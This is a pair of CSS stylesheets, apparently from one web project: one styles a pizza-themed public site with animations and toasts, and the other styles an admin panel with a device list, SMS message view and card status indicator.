    background-color: var(--container-color);
    box-shadow: 0 4px 12px hsla(19, 64%, 24%, 0.1);
    display: inline-flex;
    padding: 0.35rem 0.5rem;
    border-radius: 0.25rem;
    font-size: 1rem;
    color: var(--primary-color);
    z-index: 100;
    transition: bottom 0.3s, transform 0.3s, background 0.4s;
}

.scrollup:hover {
    transform: translateY(-0.25rem);
}

@media screen and (min-width: 1200px) {
    .scrollup {
        right: 3rem;
    }
}

.show-scroll {
    bottom: 3rem;
}

.pizza-container {
    position: fixed;
    top: var(--header-height);
    left: 1rem;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    z-index: 1;
}

.pizza-container.hidden {
    display: none;
}

/* .pizza-anim {
  width: 15vw;
  max-width: 200px;
  object-fit: contain;
  cursor: pointer;
  transition: transform .2s;
} */

@keyframes float-rotate {

    0%,
    100% {
        transform: translateY(0) rotate(0deg);
    }

    20% {
        transform: translateY(-8px) rotate(-3deg);
    }

    40% {
        transform: translateY(0) rotate(0deg);
    }

    60% {
        transform: translateY(-6px) rotate(3deg);
    }

    80% {
        transform: translateY(0) rotate(0deg);
    }
}

.pizza-anim {
    width: clamp(60px, 10vw, 200px);
    object-fit: contain;
    cursor: pointer;
    animation: float-rotate 5s ease-in-out infinite !important;
    filter: drop-shadow(0 8px 12px rgba(0, 0, 0, 0.25));
}

.pizza-anim:hover {
    animation-play-state: running !important;
    transform: scale(1.1);
}

.pizza-anim:hover {
    transform: scale(1.1);
}

.cook-msg {
    margin-top: .5rem;
    background: var(--body-color);
    font-family: var(--title-font);
    color: var(--title-color);
    padding: .5rem 1rem;
    font-size: 1rem;
    white-space: nowrap;
    transform: translateX(-100%);
    opacity: 0;
    transition: transform .3s ease-out, opacity .3s ease-out;
}

.cook-msg.visible {
    transform: translateX(0);
    opacity: 1;
}

@media (max-width: 768px) {
    .pizza-anim {
        left: 0;
        width: 15vw;
    }
}

@media (max-width: 480px) {
    .pizza-anim {
        width: 25vw;
    }
}

.nav__lang-btn {
  background: none;
  border: none;
  color: var(--text-color);
  font-family: var(--body-font);
  font-size: var(--font-sm);
  cursor: pointer;
  padding: 0.5rem 0;
}
.nav__lang-btn:hover {
  color: var(--primary-color);
}

.disabled {
  opacity: 0.6;
  pointer-events: none!important;
  cursor: default!important;
}


.toast-container {
  position: fixed;
  bottom: 1rem;
  left: 1rem;
  right: 1rem;
  display: flex;
  justify-content: center;
  pointer-events: none;
  z-index: 9999;
}

.toast {
  pointer-events: auto;
  width: auto;
  max-width: calc(100% - 2rem);
  box-sizing: border-box;
  margin: 0.25rem;
  padding: 0.75rem 1rem;
  background: var(--primary-color);
  color: #fff;
  border-radius: 0.5rem;
  display: flex;
  align-items: center;
  animation: toast-in 0.3s forwards;
}

@keyframes toast-in {
  from { opacity: 0; transform: translateY(20px); }
  to   { opacity: 1; transform: translateY(0); }
}

.toast-close {
  margin-left: 0.75rem;
  font-size: 1.1rem;
  cursor: pointer;
}

@media (max-width: 320px) {
  .toast {
    max-width: 280px;
    font-size: 0.8rem;
    padding: 0.5rem 0.75rem;
  }
}
</file>
<file: css/admin.css>
/*~~~~~~~~~~~~~~~ ROOT VARIABLES ~~~~~~~~~~~~~~~*/

:root {
    --font-family: 'Inter', sans-serif;
    --bg-dark: #111316;
    --bg-card: #1e2024;
    --border: #2a2d33;
    --text-primary: #f5f6f7;
    --text-secondary: #a3a6ab;
    --accent: #4f46e5;
    --accent-hover: #4338ca;
    --shadow: 0 2px 10px rgba(0, 0, 0, 0.4);
}


/*~~~~~~~~~~~~~~~ GLOBAL RESET & TYPOGRAPHY ~~~~~~~~~~~~~~~*/

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    color: var(--text-primary);
}

body {
    background: var(--bg-dark);
    font-family: var(--font-family);
    font-size: 0.95rem;
    line-height: 1.6;
    overflow-x: hidden;
}


/*~~~~~~~~~~~~~~~ LAYOUT CONTAINER ~~~~~~~~~~~~~~~*/

.admin-container {
    max-width: 1100px;
    margin: 0 auto;
    padding: 1.5rem;
}


/*~~~~~~~~~~~~~~~ AUTH SECTION ~~~~~~~~~~~~~~~*/

.auth-section {
    position: sticky;
    top: 0;
    background: var(--bg-dark);
    padding: 1rem;
    text-align: center;
    box-shadow: var(--shadow);
    z-index: 100;
}

.auth-section h2 {
    font-weight: 600;
    margin-bottom: 0.75rem;
}

.auth-section input {
    width: 240px;
    padding: 0.5rem 0.75rem;
    border: 1px solid var(--border);
    border-radius: 6px;
    background: #fff;
    color: #000;
    transition: border-color 0.2s;
}

.auth-section input:focus {
    border-color: var(--accent);
    outline: none;
}


/*~~~~~~~~~~~~~~~ BUTTON STYLES ~~~~~~~~~~~~~~~*/

.action-btn {
    background: var(--accent);
    border: none;
    border-radius: 6px;
    color: #fff;
    cursor: pointer;
    font-weight: 500;
    margin-left: 0.5rem;
    padding: 0.6rem 1.1rem;
    transition: background 0.2s, transform 0.1s;
}

.action-btn:hover {
    background: var(--accent-hover);
    transform: translateY(-1px);
}


/*~~~~~~~~~~~~~~~ AUTH MESSAGE ~~~~~~~~~~~~~~~*/

.auth-message {
    color: #f87171;
    margin-top: 0.5rem;
    min-height: 1em;
}


/*~~~~~~~~~~~~~~~ DATA HEADER ~~~~~~~~~~~~~~~*/

.data-header {
    position: sticky;
    top: 0;
    background: var(--bg-dark);
    box-shadow: var(--shadow);
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1rem 2rem;
    z-index: 90;
}


/*~~~~~~~~~~~~~~~ ADMIN TITLE ~~~~~~~~~~~~~~~*/

.admin-title {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    font-size: 1.75rem;
    font-weight: 600;
}


/*~~~~~~~~~~~~~~~ TOOL BUTTONS ~~~~~~~~~~~~~~~*/

.tool-btn {
    background: var(--bg-card);
    border: none;
    border-radius: 6px;
    color: var(--text-primary);
    cursor: pointer;
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    font-weight: 500;
    padding: 0.5rem 1rem;
    transition: background 0.2s, transform 0.1s;
}

.tool-btn:hover {
    background: var(--accent);
    color: #fff;
    transform: translateY(-1px);
}


/*~~~~~~~~~~~~~~~ GRID LAYOUT ~~~~~~~~~~~~~~~*/

.admin-grid {
    display: grid;
    grid-template-columns: 1fr 3fr;
    gap: 1.5rem;
    margin-top: 1.5rem;
}


/*~~~~~~~~~~~~~~~ SIDEBAR ~~~~~~~~~~~~~~~*/

.sidebar {
    background: var(--bg-dark);
    box-shadow: var(--shadow);
    border-radius: 8px;
    padding: 1rem;
}

.sidebar-title {
    font-weight: 500;
    margin-bottom: 1rem;
}


/*~~~~~~~~~~~~~~~ DEVICES LIST ~~~~~~~~~~~~~~~*/

.devices-list {
    list-style: none;
    max-height: 70vh;
    overflow-y: auto;
}

.devices-list li {
    background: var(--bg-dark);
    box-shadow: var(--shadow);
    border-radius: 6px;
    cursor: pointer;
    margin-bottom: 0.5rem;
    padding: 0.75rem 1rem;
    transition: background 0.2s, box-shadow 0.2s;
}

.devices-list li:hover {
    background: var(--bg-card);
}

.devices-list li.active {
    background: var(--accent);
    color: #fff;
}


/*~~~~~~~~~~~~~~~ MAIN CONTENT AREA ~~~~~~~~~~~~~~~*/

.main-content {
    display: flex;
    flex-direction: column;
    gap: 1rem;
}


/*~~~~~~~~~~~~~~~ PLACEHOLDER ~~~~~~~~~~~~~~~*/

.placeholder {
    background: var(--bg-dark);
    box-shadow: var(--shadow);
    border-radius: 8px;
    padding: 2rem;
    text-align: center;
}


/*~~~~~~~~~~~~~~~ DEVICE INFO & SMS CONTAINER ~~~~~~~~~~~~~~~*/

.device-info,
.sms-container {
    background: var(--bg-dark);
    box-shadow: var(--shadow);
    border-radius: 8px;
    opacity: 0;
    padding: 1.5rem;
    transform: translateY(20px);
    transition: opacity 0.4s ease, transform 0.4s ease;
}

.device-info.show,
.sms-container.show {
    opacity: 1;
    transform: translateY(0);
}

/* Скрыть элемент при первом сохранении */
#detail-cardUpdateCount {
    display: none; /* Элемент скрыт при первом сохранении */
    font-weight: bold;
    color: #4caf50; /* Зеленый цвет */
    margin-left: 10px;
}

/* Когда карта была исправлена, показываем текст "Исправлено" */
#detail-cardUpdateCount.show {
    display: inline-block; /* Отображаем при исправлении */
}



/*~~~~~~~~~~~~~~~ TEXT STYLES IN CONTAINERS ~~~~~~~~~~~~~~~*/

.device-info h2 {
    font-size: 1.25rem;
    font-weight: 500;
    margin-bottom: 1rem;
}

.device-info p,
.sms-item .from,
.sms-item .timestamp {
    font-size: 0.9rem;
    margin-bottom: 0.5rem;
}

.device-info b {
    color: var(--text-secondary);
}


/*~~~~~~~~~~~~~~~ SMS ITEM ~~~~~~~~~~~~~~~*/

.sms-container {
    max-height: 40vh;
    overflow-y: auto;
    padding-top: 0.5rem;
}

.sms-item {
    background: var(--bg-dark);
    border: 1px solid var(--border);
    border-radius: 6px;
    margin-bottom: 0.75rem;
    padding: 0.75rem 1rem;
    transition: background 0.2s;
}

.sms-item:hover {
    background: var(--bg-card);
}


/*~~~~~~~~~~~~~~~ ADMIN ACTIONS ~~~~~~~~~~~~~~~*/

.admin-actions {
    text-align: right;
    margin-top: 1rem;
}

.admin-actions .tool-btn {
    background: var(--accent);
    color: #fff;
}


/*~~~~~~~~~~~~~~~ RESPONSIVE BREAKPOINTS ~~~~~~~~~~~~~~~*/

@media (max-width: 1024px) {
    .admin-grid {
        grid-template-columns: 1fr;
    }
}

@media (max-width: 768px) {
    .sidebar {
        padding: 0.75rem;
    }
}

@media (max-width: 600px) {
    .auth-section input,
    .action-btn,
    .tool-btn {
        width: 100%;
        margin-bottom: 0.5rem;
    }
    .data-tools {
        flex-direction: column;
        gap: 0.5rem;
    }
}
</file>
